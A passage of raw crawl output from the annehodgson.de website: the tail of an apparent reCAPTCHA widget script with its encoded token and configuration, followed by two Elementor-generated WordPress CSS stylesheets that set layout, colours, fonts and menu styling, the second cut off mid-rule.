VmPDgsOywqpUw4JLdXfDkQAowrXDscKyw4LCtsKhw4NJfCZbIGB4clzCoMKre2guw7rCpi/[base64]/[base64]/wpnCucKkfMOGw7kewoYCwr9CwrbDgsOcwrDDo8K+McKMMyUgWmlUUcKFw4xiw6JowqMpwqbCgR4fZxh+LcKZUcKRRA/CscOELj1Kw5TCncKUw7DCkEHChkvChMOPwoXDpsKUw4wtw4/DvMOQw5rDrF9oOMK1wqvDlsKnw4AIPcO5w7vCtcObwo4/[base64]/CqBDDg0dfBkZzRcOkQsOaw5BcJmjCgytqD8KaUgNGwoM/w4rDq8KACsKewrXCi8KJw6RtwrpCEMK0EkzDr8OpXsO/w5TDoRbDlcOwwrkwKsKqDTjCpsO2P3pYM8Oxw4LCqQrDhMOWPGg9woPDrFTDr8OPwp/DpMOoXw/Dh8KxwqfCk3XCvkQ+w4/DmcKSwokiw7sFwrTCqMKDwrnDsHfDg8K1wqHDr3x+wpdpw7kOwp3Dt8KPW8OFw58wf8KIUcK1SzDCjMKPwpkww7nCiWLCuh8UYz/CjjYawprDhjM6ainCgg7CqsONX8KKwoIafz/DnsKnKTYCw6/Cu8Osw6fCu8KjTcK0wp9bBh/CucOIdkEXw5zCv23Cm8KXw6PDpWXDqW/[base64]/CqBHCrA0XZ8Oaw5ZxwqrDvkfDukrCuQYsJk7DjhnDj1ABwo40U0bDq8Otw4/Dk8KiwrApOcK9IMOIHcKAbcOmwqVlw5UZFMOLwpsowoHDrCAJIMOFfMODGcKtKRrCr8K0axjCtMKvwpvCrFvConh0U8Oowp/[base64]/DijJZwq52wrkEB0rDjMOFajbDol5eRsOdw5swRUvCsl/Dt8K5w5jDqjbCsMKiw7dlwqPDhg5wCG9IIF9ow7sfw6rCijjCty/DrkJAw5R7bEIhJxTDtcOeL8K2w4pSDQp2YRDDu8KOb0V7ZmoqaMOPc8OVcHNBSBXClcOEScO+bEBjPS9YRHEVwr/[base64]/DqSp4wo3CjMODwpQNwp5KwqzDscOcwqhJBWXCkwNHw49aw4/CmsOedsKrwrjCgsK4EUwrw7M+XsKCXxLDoURJcknCi8KiCUjDscKRwqHDvXUCw6HCusOJwrtFw4PCuMOswoTChsOYKsKkZ1lGT8Onw7oHRG7CnMO9wojCu0vCtsKOw4XCrcKJTH53RBPCpz3CmMKGQT3DhiXDkDHDt8OMwqp9wohqw6/CkcK1woXDnMO5fWHDr8OUw7xAUxo5w516OcO6OcOXNcKGwowPw6/[base64]/CtsK1w63DiAV3wq7Cg05tE8KDURwcwqPDtFbCp8Kcw7TCpcO4wrY1KcOcwrXCrMKoFsOFwow5wp/DnsKpwoDCmsO1IRo1wqZxcm3CvVXCvnDCv2DDtVrDl8OZQwkDw6fCrHXChVMoaj7CisOJEMOHwp/[base64]\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aerxiEqCLkHqTGjYE2BtMDzq2qmFDD10ktst8ssMvi0\\u003d\x22,1,0,null,1,1768891938671,0,0,[107,93,97,213,180],null,[103],\x22RC-qyV9ebSaogOJbw\x22,null,null,null,null,null,\x220dAFcWeA7vmDX5IHEvPYxi4-cDKb7Wi_JawPpZL2RTgoVQPFVGX2bt-a56BUV3m7X5AGZjckAXpwaLqnLY2LrbW-MTCV8NzKa7Jg\x22,1768974738751]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501
body_size: 1858
content:
.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-7338b36:not(.elementor-motion-effects-element-type-background), .elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container{min-height:45px;}.elementor-22457 .elementor-element.elementor-element-7338b36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon{padding-right:13px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{font-family:"Trebuchet MS", Sans-serif;font-size:12px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-62540585{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:right;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{background-color:#00000000;--icon-padding:1.1em;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon i{color:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-12341b73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-top:10px;padding-bottom:10px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:focus{color:#1B252F;fill:#1B252F;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:after{border-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-underline .elementor-item:after,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-overline .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle:hover{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted{background-color:#CED4D9;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown .elementor-item, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown{border-radius:1px 1px 1px 1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:1px;border-top-right-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:1px;border-bottom-left-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-22457 .elementor-element.elementor-element-4df0d5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-4df0d5d{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22457 .elementor-element.elementor-element-23096afd{width:22.718%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:77.282%;}}@media(max-width:1024px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{--icon-padding:0.9em;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:40px 20px 40px 20px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}}@media(max-width:767px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-22457 .elementor-element.elementor-element-21046db5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:30px 20px 30px 20px;}.elementor-22457 .elementor-element.elementor-element-23096afd{width:70%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:30%;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:39px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-22457 .elementor-element.elementor-element-cd9f218{width:70%;}.elementor-22457 .elementor-element.elementor-element-21046db5{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143
body_size: 2361
content:
.elementor-22453 .elementor-element.elementor-element-2e66ee20{padding:1% 0% 0% 10%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22453 .elementor-element.elementor-element-c701a2f > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-22453 .elementor-element.elementor-element-c701a2f{text-align:right;}.elementor-22453 .elementor-element.elementor-element-c701a2f .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-6770b80b{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D4971;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-c124911 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-d0b6961{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data span + span:before{content:"///";}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title a{color:#3D4971;font-weight:600;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__excerpt p{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__read-more{color:#E39717;}.elementor-22453 .elementor-element.elementor-element-d0b6961 a.elementor-post__read-more{font-size:17px;font-weight:500;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{margin:0px 0px 0px 040px;--e-column-margin-right:0px;--e-column-margin-left:040px;padding:0% 0% 0% 0%;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon{width:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon i{font-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text, .elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-fc6b5fd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-5bf58776{text-align:center;}.elementor-22453 .elementor-element.elementor-element-5bf58776 img{width:100%;}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-1423074e{color:var( --e-global-color-text );font-size:16px;font-weight:200;line-height:1.8em;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-6f100d8 > .elementor-widget-container{padding:30px 0px 30px 0px;border-style:solid;border-width:1px 0px 1px 0px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-family:"Verdana", Sans-serif;font-size:18px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-wrapper{color:#F19F53;font-size:15px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-right:25px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-right:25px;}.elementor-22453 .elementor-element.elementor-element-342edb7 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-aac4dbf > .elementor-widget-container{background-color:#FFF20101;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{max-width:1200px;min-height:100px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:50px;margin-bottom:20px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#000000;padding:0px 0px 0px 50px;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08{text-align:right;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;color:#000000;}.elementor-22453 .elementor-element.elementor-element-833c792{margin-top:40px;margin-bottom:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463{--grid-row-gap:50px;--grid-column-gap:50px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span + span:before{content:"•";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card{border-width:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data{padding:10px 0px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card .elementor-post__meta-data{border-top-color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title a{color:#3D4971;font-size:20px;font-weight:400;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title{margin-bottom:15px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span:before{color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 a.elementor-post__read-more{font-family:"Trebuchet MS", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:1024px){.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0px 0px 0px 50px;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:200px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:50px;padding:0% 10% 0% 10%;}}@media(max-width:767px){.elementor-22453 .elementor-element.elementor-element-2e66ee20{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0% 0% 0% 0%;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-size:15px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:150px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:20.013%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:30%;}.elementor-22453 